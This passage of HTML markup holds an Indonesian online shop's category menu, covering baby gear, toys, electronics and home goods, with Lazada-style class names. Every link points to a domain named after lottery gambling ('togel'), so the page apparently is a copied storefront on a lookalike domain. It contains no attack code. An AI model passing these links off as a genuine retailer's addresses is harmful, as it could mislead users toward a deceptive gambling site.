                                          <span>Perlengkapan Bayi</span>
                                        </a>
                                        <script type="text" class="J_data_6_5"> [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://www.dingdongtogel.pro/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://www.dingdongtogel.pro/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://www.dingdongtogel.pro/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://www.dingdongtogel.pro/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://www.dingdongtogel.pro/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tali-harness-bayi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                        <a href="https://www.dingdongtogel.pro/jual-perlengkapan-kamar-bayi/">
                                          <span>Kamar Bayi</span>
                                        </a>
                                        <script type="text" class="J_data_6_6"> [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://www.dingdongtogel.pro/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://www.dingdongtogel.pro/beli-dekorasi-kamar-anak/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                                        <a href="https://www.dingdongtogel.pro/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                                          <span>Perawatan Bayi</span>
                                        </a>
                                        <script type="text" class="J_data_6_7"> [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://www.dingdongtogel.pro/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                                        <a href="https://www.dingdongtogel.pro/beli-mainan-anak/">
                                          <span>Mainan</span>
                                        </a>
                                        <script type="text" class="J_data_6_8"> [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://www.dingdongtogel.pro/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://www.dingdongtogel.pro/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://www.dingdongtogel.pro/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perlengkapan-pesta/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                                        <a href="https://www.dingdongtogel.pro/beli-remote-control-mainan-kendaraan/">
                                          <span>Mainan Elektronik &amp; RC</span>
                                        </a>
                                        <script type="text" class="J_data_6_9"> [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://www.dingdongtogel.pro/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://www.dingdongtogel.pro/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://www.dingdongtogel.pro/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-walkie-talkie/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                                        <a href="https://www.dingdongtogel.pro/beli-olahraga-permainan-luar-ruangan/">
                                          <span>Mainan Olahraga &amp; Luar Ruangan</span>
                                        </a>
                                        <script type="text" class="J_data_6_10"> [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://www.dingdongtogel.pro/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://www.dingdongtogel.pro/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://www.dingdongtogel.pro/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://www.dingdongtogel.pro/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-playhouses/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                                        <a href="https://www.dingdongtogel.pro/baby-toddler-toys/">
                                          <span>Mainan Bayi &amp; Balita</span>
                                        </a>
                                        <script type="text" class="J_data_6_11"> [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://www.dingdongtogel.pro/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://www.dingdongtogel.pro/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://www.dingdongtogel.pro/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://www.dingdongtogel.pro/beli-rocking-spring-ride-on-tg/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                                        <a href="https://www.dingdongtogel.pro/beli-tv-audio-video-permainan-dan-gadget/">
                                          <span>TV &amp; Perangkat Video</span>
                                        </a>
                                        <script type="text" class="J_data_7_0"> [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://www.dingdongtogel.pro/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://www.dingdongtogel.pro/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://www.dingdongtogel.pro/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.dingdongtogel.pro/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://www.dingdongtogel.pro/beli-proyektor-3/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                                        <a href="https://www.dingdongtogel.pro/beli-perlengkapan-dapur/">
                                          <span>Peralatan Dapur Kecil</span>
                                        </a>
                                        <script type="text" class="J_data_7_1"> [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://www.dingdongtogel.pro/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://www.dingdongtogel.pro/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://www.dingdongtogel.pro/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://www.dingdongtogel.pro/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://www.dingdongtogel.pro/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://www.dingdongtogel.pro/shop-ska-lainnya/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                                        <a href="https://www.dingdongtogel.pro/shop-perlatan-besar/">
                                          <span>Elektronik Rumah Besar</span>
                                        </a>
                                        <script type="text" class="J_data_7_2"> [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://www.dingdongtogel.pro/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://www.dingdongtogel.pro/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://www.dingdongtogel.pro/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://www.dingdongtogel.pro/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://www.dingdongtogel.pro/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pemanas-air/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                                        <a href="https://www.dingdongtogel.pro/shop-pendingin-pembersih-udara-mini/">
                                          <span>Penyejuk dan Pembersih Udara</span>
                                        </a>
                                        <script type="text" class="J_data_7_3"> [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://www.dingdongtogel.pro/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://www.dingdongtogel.pro/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://www.dingdongtogel.pro/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://www.dingdongtogel.pro/beli-dehumidifier/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                                        <a href="https://www.dingdongtogel.pro/beli-perawatan-lantai/">
                                          <span>Penghisap Debu &amp; Perawatan Lantai</span>
                                        </a>
                                        <script type="text" class="J_data_7_4"> [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://www.dingdongtogel.pro/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://www.dingdongtogel.pro/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://www.dingdongtogel.pro/shop-penyedot-debu-tongkat/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
                                        <a href="https://www.dingdongtogel.pro/shop-peralatan-perawatan-personal/">
                                          <span>Alat Perawatan Diri</span>
                                        </a>
                                        <script type="text" class="J_data_7_5"> [{"childCategoryName":""},{"childCategoryName":"Hair Dryer","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pengering-rambut/"},{"childCategoryName":"Alat Penata Rambut","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perlengkapan-styling-rambut/"},{"childCategoryName":"Shaver & Pencukur Kumis Jenggot","childCategoryUrl":"https://www.dingdongtogel.pro/beli-shaver/"},{"childCategoryName":"Sikat Gigi Elektrik","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sikat-gigi-elektrik/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_7">
                                        <a href="https://www.dingdongtogel.pro/jual-aksesoris-elektronik-rumah-tangga/">
                                          <span>Aksesoris &amp; Suku Cadang</span>
                                        </a>
                                        <script type="text" class="J_data_7_6"> [{"childCategoryName":""},{"childCategoryName":"Suku Cadang & Aksesoris Peralatan Dapur Kecil","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesoris-blender-dan-mixer/"},{"childCategoryName":"Suku Cadang & Aksesoris AC","childCategoryUrl":"https://www.dingdongtogel.pro/beli-suku-cadang-aksesoris-ac/"},{"childCategoryName":"Suku Cadang & Aksesoris Mesin Cuci","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesoris-mesin-cuci-dan-pengering-pakaian/"},{"childCategoryName":"Suku Cadang & Filter Pengganti","childCategoryUrl":"https://www.dingdongtogel.pro/beli-filter-air/"},{"childCategoryName":"Suku Cadang & Filter Penghisap Debu","childCategoryUrl":"https://www.dingdongtogel.pro/beli-suku-kadang-aksesoris-vacuum-cleaner/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_8">
                                        <a href="https://www.dingdongtogel.pro/jual-aksesoris-televisi/">
                                          <span>Aksesoris Televisi</span>
                                        </a>
                                        <script type="text" class="J_data_7_7"> [{"childCategoryName":""},{"childCategoryName":"TV Box","childCategoryUrl":"https://www.dingdongtogel.pro/jual-tv-receiver/"},{"childCategoryName":"Antena TV","childCategoryUrl":"https://www.dingdongtogel.pro/jual-antena-tv/"},{"childCategoryName":"Bracket Dinding TV & Pelindung","childCategoryUrl":"https://www.dingdongtogel.pro/jual-bracket-dinding-tv/"},{"childCategoryName":"Remote Control TV","childCategoryUrl":"https://www.dingdongtogel.pro/jual-remote-control-tv/"},{"childCategoryName":"Kabel TV","childCategoryUrl":"https://www.dingdongtogel.pro/jual-kabel-tv/"},{"childCategoryName":"Adaptor TV","childCategoryUrl":"https://www.dingdongtogel.pro/jual-adaptor-tv/"},{"childCategoryName":"Kacamata 3D TV","childCategoryUrl":"https://www.dingdongtogel.pro/jual-kacamata-3d-tv/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_8_9">
                                        <a href="https://www.dingdongtogel.pro/jual-home-entertainment/">
                                          <span>Home Entertainment</span>
                                        </a>
                                        <script type="text" class="J_data_7_8"> [{"childCategoryName":""},{"childCategoryName":"Soundbar","childCategoryUrl":"https://www.dingdongtogel.pro/jual-soundbar/"},{"childCategoryName":"Sistem Karaoke","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sistem-karaoke/"},{"childCategoryName":"Sistem Hi-Fi","childCategoryUrl":"https://www.dingdongtogel.pro/jual-sistem-hi-fi/"},{"childCategoryName":"Sound System Panggung","childCategoryUrl":"https://www.dingdongtogel.pro/sound-system-panggung/"},{"childCategoryName":"Player Portabel","childCategoryUrl":"https://www.dingdongtogel.pro/beli-audio-player/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No9" data-spm="cate_9">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_1">
                                        <a href="https://www.dingdongtogel.pro/beli-dekorasi-rumah/">
                                          <span>Dekorasi Rumah</span>
                                        </a>
                                        <script type="text" class="J_data_8_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Stiker Dinding","childCategoryUrl":"https://www.dingdongtogel.pro/beli-stiker-dinding/"},{"childCategoryName":"Gorden","childCategoryUrl":"https://www.dingdongtogel.pro/gorden-dan-kerai/"},{"childCategoryName":"Tikar & Karpet","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tikar-karpet/"},{"childCategoryName":"Hiasan Dinding","childCategoryUrl":"https://www.dingdongtogel.pro/beli-hiasan-dinding/"},{"childCategoryName":"Dekorasi Aksen","childCategoryUrl":"https://www.dingdongtogel.pro/shop-aksesoris-dekor/"},{"childCategoryName":"Bunga & Tanaman Artifisial","childCategoryUrl":"https://www.dingdongtogel.pro/beli-bunga-tanaman-artifisial/"},{"childCategoryName":"Jam","childCategoryUrl":"https://www.dingdongtogel.pro/beli-jam/"},{"childCategoryName":"Dalaman & Sarung Bantal","childCategoryUrl":"https://www.dingdongtogel.pro/shop-dalaman-sarung-bantal/"},{"childCategoryName":"Bingkai","childCategoryUrl":"https://www.dingdongtogel.pro/beli-bingkai/"},{"childCategoryName":"Wewangian Rumah","childCategoryUrl":"https://www.dingdongtogel.pro/beli-wewangian-rumah/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_2">
                                        <a href="https://www.dingdongtogel.pro/beli-furnitur/">
                                          <span>Furnitur</span>
                                        </a>
                                        <script type="text" class="J_data_8_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tempat Penyimpanan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tempat-penyimpanan/"},{"childCategoryName":"Lemari Pakaian","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lemari-pakaian/"},{"childCategoryName":"Kasur","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kasur/"},{"childCategoryName":"Kamar Tidur","childCategoryUrl":"https://www.dingdongtogel.pro/beli-furnitur-kamar-tidur/"},{"childCategoryName":"Rak","childCategoryUrl":"https://www.dingdongtogel.pro/rak/"},{"childCategoryName":"Rak TV dan Media","childCategoryUrl":"https://www.dingdongtogel.pro/tempat-penyimpanan-media-dan-tv/"},{"childCategoryName":"Sofa","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sofa/"},{"childCategoryName":"Ruang Tamu","childCategoryUrl":"https://www.dingdongtogel.pro/beli-furnitur-ruang-tamu/"},{"childCategoryName":"Ruang Kerja Rumah","childCategoryUrl":"https://www.dingdongtogel.pro/beli-furnitur-ruang-kerja-rumah/"},{"childCategoryName":"Dapur & Ruang Makan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-furnitur-dapur-ruang-makan/"},{"childCategoryName":"Ruang Bayi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-furnitur-ruang-bayi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_3">
                                        <a href="https://www.dingdongtogel.pro/beli-peralatan-ranjang/">
                                          <span>Kelengkapan Tempat Tidur</span>
                                        </a>
                                        <script type="text" class="J_data_8_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Seprai","childCategoryUrl":"https://www.dingdongtogel.pro/seprei-ranjang/"},{"childCategoryName":"Seprai Set","childCategoryUrl":"https://www.dingdongtogel.pro/perangkat-seprei/"},{"childCategoryName":"Selimut","childCategoryUrl":"https://www.dingdongtogel.pro/selimut-dan-selimut-panjang/"},{"childCategoryName":"Bantal","childCategoryUrl":"https://www.dingdongtogel.pro/beli-bantal/"},{"childCategoryName":"Aksesoris Tempat Tidur","childCategoryUrl":"https://www.dingdongtogel.pro/beli-aksesoris-ranjang/"},{"childCategoryName":"Sarung Bantal","childCategoryUrl":"https://www.dingdongtogel.pro/beli-sarung-bantal/"},{"childCategoryName":"Selimut Tebal","childCategoryUrl":"https://www.dingdongtogel.pro/seprei-dan-selimut-tebal/"},{"childCategoryName":"Pelindung Kasur","childCategoryUrl":"https://www.dingdongtogel.pro/kasur-pelindung/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_4">
                                        <a href="https://www.dingdongtogel.pro/penerangan/">
                                          <span>Penerangan</span>
                                        </a>
                                        <script type="text" class="J_data_8_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.dingdongtogel.pro/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.dingdongtogel.pro/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.dingdongtogel.pro/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.dingdongtogel.pro/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.dingdongtogel.pro/beli-senter/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_5">
                                        <a href="https://www.dingdongtogel.pro/beli-peralatan-mandi/">
                                          <span>Peralatan Mandi</span>
                                        </a>
                                        <script type="text" class="J_data_8_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.dingdongtogel.pro/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.dingdongtogel.pro/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.dingdongtogel.pro/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.dingdongtogel.pro/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.dingdongtogel.pro/beli-cermin-kamar-mandi/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                                        <a href="https://www.dingdongtogel.pro/beli-perlengkapan-dapur-makan/">
                                          <span>Alat Dapur</span>
                                        </a>
                                        <script type="text" class="J_data_8_5"> [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.dingdongtogel.pro/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.dingdongtogel.pro/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.dingdongtogel.pro/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.dingdongtogel.pro/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.dingdongtogel.pro/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.dingdongtogel.pro/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.dingdongtogel.pro/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.dingdongtogel.pro/beli-peralatan-dapur/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                                        <a href="https://www.dingdongtogel.pro/beli-binatu-kebersihan/">
                                          <span>Binatu &amp; Alat Kebersihan</span>
                                        </a>
